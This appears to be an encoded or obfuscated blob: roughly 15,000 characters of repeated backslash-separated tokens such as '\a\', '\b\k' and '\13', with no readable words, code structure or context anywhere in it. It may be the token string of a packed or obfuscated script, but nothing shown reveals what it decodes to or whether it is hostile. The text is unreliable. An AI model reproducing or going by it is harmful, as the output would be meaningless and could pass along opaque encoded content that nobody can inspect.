\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\e\\a\\z\\a\\b\\k\\a\\e\\a\\c\\a\\A\\a\\i\\a\\M\\a\\t\\a\\f\\a\\E\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\z\\a\\b\\k\\a\\d\\a\\F\\a\\t\\a\\D\\a\\b\\k\\a\\i\\a\\A\\a\\i\\a\\N\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\14\\a\\j\\a\\p\\a\\o\\a\\b\\F\\a\\b\\y\\a\\13\\a\\b\\O\\a\\n\\a\\12\\a\\b\\D\\a\\n\\a\\p\\a\\18\\a\\x\\a\\N\\a\\j\\a\\N\\a\\d\\a\\b\\11\\a\\h\\a\\m\\a\\14\\a\\y\\a\\e\\a\\e\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\b\\f\\a\\n\\a\\M\\a\\Y\\a\\f\\a\\E\\a\\N\\a\\j\\a\\g\\a\\g\\a\\r\\a\\N\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\z\\a\\Y\\a\\f\\a\\r\\a\\g\\a\\d\\a\\d\\a\\d\\a\\g\\a\\D\\a\\A\\a\\i\\a\\c\\a\\q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\z\\a\\10\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\m\\a\\v\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\q\\a\\13\\a\\Y\\a\\12\\a\\d\\a\\M\\a\\P\\a\\F\\a\\b\\1b\\a\\d\\a\\b\\R\\a\\x\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\N\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\Q\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\b\\U\\a\\h\\a\\m\\a\\v\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\m\\a\\b\\f\\a\\d\\a\\z\\a\\q\\a\\d\\a\\c\\a\\z\\a\\p\\a\\b\\p\\a\\p\\a\\M\\a\\b\\j\\a\\l\\a\\M\\a\\b\\c\\a\\d\\a\\z\\a\\B\\a\\g\\a\\f\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\g\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\M\\a\\d\\a\\z\\a\\I\\a\\d\\a\\z\\a\\Z\\a\\d\\a\\c\\a\\z\\a\\p\\a\\l\\a\\z\\a\\b\\x\\a\\p\\a\\z\\a\\G\\a\\l\\a\\z\\a\\J\\a\\p\\a\\z\\a\\t\\a\\p\\a\\z\\a\\14\\a\\p\\a\\z\\a\\P\\a\\l\\a\\G\\a\\p\\a\\c\\a\\b\\r\\a\\d\\a\\z\\a\\N\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\r\\a\\j\\a\\m\\a\\v\\a\\D\\a\\D\\a\\x\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\M\\a\\b\\e\\a\\i\\a\\z\\a\\V\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\V\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\c\\a\\b\\r\\a\\r\\a\\g\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\c\\a\\q\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\b\\16\\a\\n\\a\\e\\a\\g\\a\\r\\a\\N\\a\\r\\a\\g\\a\\e\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\q\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\q\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\g\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\e\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\t\\a\\f\\a\\E\\a\\t\\a\\j\\a\\t\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\l\\a\\z\\a\\y\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\Y\\a\\y\\a\\Y\\a\\j\\a\\j\\a\\t\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\c\\a\\15\\a\\d\\a\\m\\a\\b\\T\\a\\h\\a\\c\\a\\15\\a\\d\\a\\m\\a\\c\\a\\h\\a\\f\\a\\b\\D\\a\\h\\a\\t\\a\\l\\a\\Y\\a\\r\\a\\c\\a\\f\\a\\f\\a\\r\\a\\c\\a\\f\\a\\y\\a\\t\\a\\j\\a\\j\\a\\Y\\a\\b\\z\\a\\b\\z\\a\\h\\a\\t\\a\\j\\a\\j\\a\\c\\a\\f\\a\\x\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\z\\a\\C\\a\\l\\a\\m\\a\\b\\o\\a\\j\\a\\e\\a\\r\\a\\t\\a\\r\\a\\e\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\t\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\z\\a\\b\\R\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\U\\a\\l\\a\\c\\a\\L\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\e\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\p\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\m\\a\\b\\g\\a\\e\\a\\n\\a\\o\\a\\b\\o\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\b\\16\\a\\l\\a\\z\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\o\\a\\n\\a\\o\\a\\b\\16\\a\\i\\a\\w\\a\\j\\a\\e\\a\\Z\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\b\\16\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\m\\a\\t\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\u\\a\\e\\a\\p\\a\\n\\a\\g\\a\\x\\a\\F\\a\\h\\a\\g\\a\\d\\a\\c\\a\\b\\l\\a\\i\\a\\d\\a\\b\\g\\a\\l\\a\\N\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\s\\a\\d\\a\\b\\l\\a\\h\\a\\m\\a\\t\\a\\f\\a\\x\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\d\\a\\m\\a\\G\\a\\l\\a\\c\\a\\L\\a\\g\\a\\f\\a\\d\\a\\b\\d\\a\\h\\a\\P\\a\\h\\a\\f\\a\\E\\a\\F\\a\\h\\a\\b\\1a\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\p\\a\\b\\v\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\y\\a\\g\\a\\p\\a\\m\\a\\Y\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\f\\a\\D\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\h\\a\\g\\a\\y\\a\\P\\a\\h\\a\\v\\a\\y\\a\\b\\R\\a\\f\\a\\E\\a\\c\\a\\m\\a\\i\\a\\b\\R\\a\\d\\a\\b\\11\\a\\h\\a\\g\\a\\c\\a\\b\\g\\a\\l\\a\\L\\a\\g\\a\\y\\a\\g\\a\\c\\a\\b\\T\\a\\g\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\D\\a\\f\\a\\D\\a\\b\\U\\a\\h\\a\\c\\a\\M\\a\\d\\a\\c\\a\\b\\s\\a\\h\\a\\g\\a\\M\\a\\b\\s\\a\\g\\a\\f\\a\\f\\a\\E\\a\\F\\a\\d\\a\\c\\a\\B\\a\\h\\a\\E\\a\\Q\\a\\O\\a\\e\\a\\p\\a\\c\\a\\b\\x\\a\\p\\a\\c\\a\\Q\\a\\p\\a\\b\\v\\a\\b\\C\\a\\c\\a\\Z\\a\\j\\a\\c\\a\\I\\a\\l\\a\\c\\a\\A\\a\\l\\a\\c\\a\\14\\a\\b\\z\\a\\c\\a\\b\\R\\a\\l\\a\\c\\a\\s\\a\\j\\a\\e\\a\\r\\a\\c\\a\\s\\a\\y\\a\\c\\a\\M\\a\\O\\a\\g\\a\\c\\a\\18\\a\\g\\a\\y\\a\\c\\a\\V\\a\\O\\a\\e\\a\\c\\a\\P\\a\\e\\a\\y\\a\\c\\a\\J\\a\\O\\a\\P\\a\\h\\a\\V\\a\\f\\a\\E\\a\\A\\a\\i\\a\\Q\\a\\j\\a\\e\\a\\e\\a\\x\\a\\A\\a\\i\\a\\m\\a\\W\\a\\j\\a\\g\\a\\o\\a\\b\\s\\a\\i\\a\\w\\a\\j\\a\\e\\a\\m\\a\\b\\s\\a\\l\\a\\b\\g\\a\\e\\a\\n\\a\\g\\a\\x\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\v\\a\\j\\a\\Y\\a\\x\\a\\v\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\d\\a\\b\\f\\a\\x\\a\\v\\a\\r\\a\\r\\a\\f\\a\\E\\a\\c\\a\\b\\m\\a\\h\\a\\A\\a\\i\\a\\b\\X\\a\\j\\a\\Y\\a\\x\\a\\b\\X\\a\\o\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\d\\a\\b\\f\\a\\x\\a\\b\\X\\a\\r\\a\\r\\a\\f\\a\\E\\a\\b\\U\\a\\h\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\c\\a\\b\\f\\a\\j\\a\\j\\a\\e\\a\\c\\a\\b\\h\\a\\e\\a\\f\\a\\E\\a\\Q\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\b\\c\\a\\13\\a\\b\\X\\a\\12\\a\\d\\a\\b\\b\\a\\x\\a\\c\\a\\b\\b\\a\\D\\a\\D\\a\\A\\a\\i\\a\\19\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\19\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\c\\a\\c\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\m\\a\\b\\b\\a\\d\\a\\F\\a\\t\\a\\y\\a\\c\\a\\10\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\Y\\a\\y\\a\\M\\a\\f\\a\\y\\a\\c\\a\\b\\1a\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\S\\a\\y\\a\\b\\m\\a\\f\\a\\y\\a\\c\\a\\b\\U\\a\\j\\a\\c\\a\\c\\a\\d\\a\\c\\a\\b\\u\\a\\h\\a\\b\\t\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\b\\e\\a\\j\\a\\m\\a\\b\\h\\a\\13\\a\\m\\a\\10\\a\\h\\a\\c\\a\\b\\1a\\a\\y\\a\\c\\a\\Y\\a\\f\\a\\12\\a\\r\\a\\g\\a\\i\\a\\g\\a\\r\\a\\c\\a\\b\\U\\a\\r\\a\\g\\a\\y\\a\\i\\a\\g\\a\\r\\a\\c\\a\\10\\a\\x\\a\\A\\a\\i\\a\\N\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\N\\a\\d\\a\\F\\a\\t\\a\\x\\a\\A\\a\\i\\a\\F\\a\\N\\a\\j\\a\\F\\a\\h\\a\\g\\a\\o\\a\\C\\a\\n\\a\\g\\a\\f\\a\\d\\a\\b\\l\\a\\h\\a\\N\\a\\f\\a\\x\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\c\\a\\b\\i\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\k\\a\\k\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\m\\a\\b\\1b\\a\\O\\a\\p\\a\\p\\a\\c\\a\\17\\a\\d\\a\\c\\a\\t\\a\\d\\a\\c\\a\\z\\a\\p\\a\\c\\a\\G\\a\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\c\\a\\b\\k\\a\\j\\a\\V\\a\\d\\a\\B\\a\\d\\a\\q\\a\\13\\a\\v\\a\\12\\a\\d\\a\\c\\a\\b\\e\\a\\F\\a\\m\\a\\M\\a\\d\\a\\Q\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\c\\a\\b\\k\\a\\D\\a\\b\\k\\a\\i\\a\\b\\U\\a\\h\\a\\N\\a\\d\\a\\c\\a\\C\\a\\h\\a\\e\\a\\o\\a\\b\\p\\a\\e\\a\\f\\a\\n\\a\\l\\a\\c\\a\\f\\a\\E\\a\\A\\a\\i\\a\\b\\R\\a\\j\\a\\F\\a\\N\\a\\d\\a\\c\\a\\b\\S\\a\\h\\a\\g\\a\\b\\p\\a\\O\\a\\m\\a\\18\\a\\g\\a\\f\\a\\d\\a\\b\\T\\a\\h\\a\\g\\a\\b\\R\\a\\g\\a\\f\\a\\x\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\b\\R\\a\\D\\a\\b\\k\\a\\E\\a\\A\\a\\i\\a\\b\\1b\\a\\j\\a\\m\\a\\A\\a\\D\\a\\b\\U\\a\\h\\a\\v\\a\\j\\a\\j\\a\\Y\\a\\f\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\i\\a\\o\\a\\z\\a\\b\\h\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\b\\p\\a\\i\\a\\m\\a\\b\\X\\a\\j\\a\\e\\a\\b\\S\\a\\c\\a\\e\\a\\i\\a\\b\\S\\a\\m\\a\\j\\a\\e\\a\\b\\S\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\j\\a\\e\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\e\\a\\i\\a\\w\\a\\j\\a\\e\\a\\b\\S\\a\\M\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\c\\a\\b\\X\\a\\l\\a\\z\\a\\b\\j\\a\\l\\a\\10\\a\\l\\a\\z\\a\\b\\c\\a\\i\\a\\b\\S\\a\\b\\m\\a\\l\\a\\10\\a\\l\\a\\b\\1b\\a\\e\\a\\n\\a\\o\\a\\p\\a\\z\\a\\b\\h\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\b\\k\\a\\E\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\b\\j\\a\\i\\a\\w\\a\\j\\a\\e\\a\\z\\a\\c\\a\\e\\a\\i\\a\\b\\h\\a\\j\\a\\e\\a\\b\\n\\a\\O\\a\\Q\\a\\h\\a\\g\\a\\r\\a\\b\\1b\\a\\r\\a\\g\\a\\f\\a\\i\\a\\c\\a\\v\\a\\l\\a\\c\\a\\N\\a\\i\\a\\b\\r\\a\\i\\a\\b\\r\\a\\x\\a\\b\\n\\a\\l\\a\\c\\a\\b\\X\\a\\O\\a\\i\\a\\c\\a\\K\\a\\e\\a\\n\\a\\o\\a\\u\\a\\i\\a\\b\\b\\a\\j\\a\\e\\a\\g\\a\\r\\a\\Q\\a\\r\\a\\g\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\19\\a\\e\\a\\n\\a\\o\\a\\m\\a\\N\\a\\i\\a\\w\\a\\j\\a\\e\\a\\q\\a\\l\\a\\19\\a\\e\\a\\n\\a\\g\\a\\r\\a\\19\\a\\r\\a\\g\\a\\o\\a\\p\\a\\m\\a\\N\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\c\\a\\19\\a\\e\\a\\n\\a\\o\\a\\C\\a\\i\\a\\w\\a\\j\\a\\e\\a\\10\\a\\l\\a\\b\\e\\a\\e\\a\\n\\a\\g\\a\\r\\a\\b\\e\\a\\r\\a\\g\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\C\\a\\n\\a\\o\\a\\p\\a\\u\\a\\n\\a\\o\\a\\p\\a\\b\\j\\a\\n\\a\\g\\a\\D\\a\\D\\a\\m\\a\\W\\a\\r\\a\\j\\a\\g\\a\\o\\a\\p\\a\\b\\s\\a\\n\\a\\o\\a